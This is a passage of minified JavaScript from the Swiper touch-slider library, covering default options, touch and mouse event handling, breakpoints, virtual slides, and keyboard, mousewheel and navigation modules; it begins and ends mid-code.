n;e.previousTranslate=e.translate,e.translate=e.isHorizontal()?-t.scrollLeft:-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();n=0===r?0:(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(e.translate),e.emit("setTranslate",e.translate,!1)}let F=!1;function k(){}var _={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const A={update:p,translate:h,transition:m,slide:f,loop:v,grabCursor:g,manipulation:y,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e;e.onTouchStart=w.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=T.bind(e);const o=!!t.nested;if(!c.touch&&c.pointerEvents)a.addEventListener(n.start,e.onTouchStart,!1),r.addEventListener(n.move,e.onTouchMove,o),r.addEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const i=!("touchstart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(n.start,e.onTouchStart,i),a.addEventListener(n.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:o}:o),a.addEventListener(n.end,e.onTouchEnd,i),n.cancel&&a.addEventListener(n.cancel,e.onTouchEnd,i),F||(r.addEventListener("touchstart",k),F=!0)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),r.addEventListener("mousemove",e.onTouchMove,o),r.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),t.cssMode&&i.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e,o=!!t.nested;if(!c.touch&&c.pointerEvents)a.removeEventListener(n.start,e.onTouchStart,!1),r.removeEventListener(n.move,e.onTouchMove,o),r.removeEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const r=!("onTouchStart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(n.start,e.onTouchStart,r),a.removeEventListener(n.move,e.onTouchMove,o),a.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&a.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),r.removeEventListener("mousemove",e.onTouchMove,o),r.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),t.cssMode&&i.removeEventListener("scroll",e.onScroll),e.off(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:a,$el:i}=e,o=a.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o);if(s&&e.currentBreakpoint!==s){const l=s in o?o[s]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,u=a.slidesPerColumn>1,p=c.slidesPerColumn>1;u&&!p?i.removeClass(`${a.containerModifierClass}multirow ${a.containerModifierClass}multirow-column`):!u&&p&&(i.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&i.addClass(a.containerModifierClass+"multirow-column"));const h=c.direction&&c.direction!==a.direction,m=a.loop&&(c.slidesPerView!==a.slidesPerView||h);h&&n&&e.changeDirection(),d.extend(e.params,c),d.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,m&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let r=0;r<n.length;r+=1){const{point:e,value:i}=n[r];i<=a.innerWidth&&(t=e)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:r}=this,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),n&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),b.android&&a.push("android"),b.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach(n=>{e.push(t.containerModifierClass+n)}),r.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,r,i,o){let s;function l(){o&&o()}e.complete&&i?l():t?(s=new a.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},L={};class q extends u{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=d.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(A).forEach(e=>{Object.keys(A[e]).forEach(t=>{q.prototype[t]||(q.prototype[t]=A[e][t])})});const r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(e=>{const t=r.modules[e];if(t.params){const e=Object.keys(t.params)[0],r=t.params[e];if("object"!=typeof r||null===r)return;if(!(e in n)||!("enabled"in r))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const a=d.extend({},_);r.useModulesParams(a),r.params=d.extend({},a,L,n),r.originalParams=d.extend({},r.params),r.passedParams=d.extend({},n),r.$=o;const i=o(r.params.el);if(t=i[0],!t)return;if(i.length>1){const e=[];return i.each((t,r)=>{const a=d.extend({},n,{el:r});e.push(new q(a))}),e}let s;return t.swiper=r,i.data("swiper",r),t&&t.shadowRoot&&t.shadowRoot.querySelector?(s=o(t.shadowRoot.querySelector("."+r.params.wrapperClass)),s.children=e=>i.children(e)):s=i.children("."+r.params.wrapperClass),d.extend(r,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return c.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},c.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:d.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:r,activeIndex:a}=this;let i=1;if(e.centeredSlides){let e,n=t[a].swiperSlideSize;for(let o=a+1;o<t.length;o+=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0));for(let o=a-1;o>=0;o-=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0))}else for(let o=a+1;o<t.length;o+=1)n[o]-n[a]<r&&(i+=1);return i}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(a=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),a||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:r,$el:a,$wrapperEl:i,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),i.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),d.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){d.extend(L,e)}static get extendedDefaults(){return L}static get defaults(){return _}static get Class(){return u}static get $(){return o}}var D={name:"device",proto:{device:b},static:{device:b}},M={name:"support",proto:{support:c},static:{support:c}};const O={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=a.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)};var P={name:"browser",proto:{browser:O},static:{browser:O}},I={name:"resize",create(){const e=this;d.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const j={func:a.MutationObserver||a.WebkitMutationObserver,attach(e,t={}){const n=this,r=new(0,j.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init(){const e=this;if(c.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var B={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){d.extend(this,{observer:{init:j.init.bind(this),attach:j.attach.bind(this),destroy:j.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const N={update(e){const t=this,{slidesPerView:n,slidesPerGroup:r,centeredSlides:a}=t.params,{addSlidesBefore:i,addSlidesAfter:o}=t.params.virtual,{from:s,to:l,slides:c,slidesGrid:u,renderSlide:p,offset:h}=t.virtual;t.updateActiveIndex();const m=t.activeIndex||0;let f,v,g;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",a?(v=Math.floor(n/2)+r+i,g=Math.floor(n/2)+r+o):(v=n+(r-1)+i,g=r+o);const y=Math.max((m||0)-g,0),b=Math.min((m||0)+v,c.length-1),w=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(d.extend(t.virtual,{from:y,to:b,offset:w,slidesGrid:t.slidesGrid}),s===y&&l===b&&!e)return t.slidesGrid!==u&&w!==h&&t.slides.css(f,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:y,to:b,slides:function(){const e=[];for(let t=y;t<=b;t+=1)e.push(c[t]);return e}()}),void S();const E=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let d=s;d<=l;d+=1)(d<y||d>b)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${d}"]`).remove();for(let d=0;d<c.length;d+=1)d>=y&&d<=b&&(void 0===l||e?C.push(d):(d>l&&C.push(d),d<s&&E.push(d)));C.forEach(e=>{t.$wrapperEl.append(p(c[e],e))}),E.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(p(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,w+"px"),S()},renderSlide(e,t){const n=this,r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const a=r.renderSlide?o(r.renderSlide.call(n,e,t)):o(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=a),a},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let r=n+1,a=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);r=n+e.length,a=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const r=e[t],i=r.attr("data-swiper-slide-index");i&&r.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=r}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(r,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var $={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){d.extend(this,{virtual:{update:N.update.bind(this),appendSlide:N.appendSlide.bind(this),prependSlide:N.prependSlide.bind(this),removeSlide:N.removeSlide.bind(this),removeAllSlides:N.removeAllSlides.bind(this),renderSlide:N.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};d.extend(e.params,t),d.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const H={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===o||t.isVertical()&&40===o||34===o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===o||t.isVertical()&&38===o||33===o))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===o||34===o||37===o||39===o||38===o||40===o)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const r=a.innerWidth,i=a.innerHeight,o=t.$el.offset();n&&(o.left-=t.$el[0].scrollLeft);const s=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let t=0;t<s.length;t+=1){const n=s[t];n[0]>=0&&n[0]<=r&&n[1]>=0&&n[1]<=i&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==o&&34!==o&&37!==o&&39!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==o&&39!==o||n)&&(33!==o&&37!==o||!n)||t.slideNext(),(33!==o&&37!==o||n)&&(34!==o&&39!==o||!n)||t.slidePrev()):(33!==o&&34!==o&&38!==o&&40!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==o&&40!==o||t.slideNext(),33!==o&&38!==o||t.slidePrev()),t.emit("keyPress",o)}},enable(){this.keyboard.enabled||(o(r).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(o(r).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){d.extend(this,{keyboard:{enabled:!1,enable:H.enable.bind(this),disable:H.disable.bind(this),handle:H.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const R={lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in r;if(!e){const t=r.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&r.implementation&&r.implementation.hasFeature&&!0!==r.implementation.hasFeature("","")&&(e=r.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,r=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=a,a=0),(r||a)&&e.deltaMode&&(1===e.deltaMode?(r*=40,a*=40):(r*=800,a*=800)),r&&!t&&(t=r<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:a}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let a=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(a=o(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!a[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let i=0;const s=n.rtlTranslate?-1:1,l=R.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;i=l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;i=l.pixelY}else i=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===i)return!0;if(r.invert&&(i=-i),n.params.freeMode){const e={time:d.now(),delta:Math.abs(i),direction:Math.sign(i)},{lastEventBeforeSnap:a}=n.mousewheel,o=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!o){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let a=n.getTranslate()+i*r.sensitivity;const s=n.isBeginning,l=n.isEnd;if(a>=n.minTranslate()&&(a=n.minTranslate()),a<=n.maxTranslate()&&(a=n.maxTranslate()),n.setTransition(0),n.setTranslate(a),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!s&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const r=t.length?t[t.length-1]:void 0,a=t[0];if(t.push(e),r&&(e.delta>r.delta||e.direction!==r.direction))t.splice(0);else if(t.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const r=i>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=d.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,r)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=d.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(o||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),a===n.minTranslate()||a===n.maxTranslate())return!0}}else{const t={time:d.now(),delta:Math.abs(i),direction:Math.sign(i),raw:e},r=n.mousewheel.recentWheelEvents;r.length>=2&&r.shift();const a=r.length?r[r.length-1]:void 0;if(r.push(t),a?(t.direction!==a.direction||t.delta>a.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&d.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const U={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:r}=e.navigation;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,r;t.nextEl&&(n=o(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(r=o(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&r.length>1&&1===e.$el.find(t.prevEl).length&&(r=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),r&&r.length>0&&r.on("click",e.navigation.onPrevClick),d.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]})},destroy(){const 